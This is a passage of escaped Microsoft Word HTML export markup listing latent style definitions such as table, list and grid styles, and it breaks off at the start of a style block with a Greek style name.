UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hashtag\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Unresolved Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Link\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Κανονικός 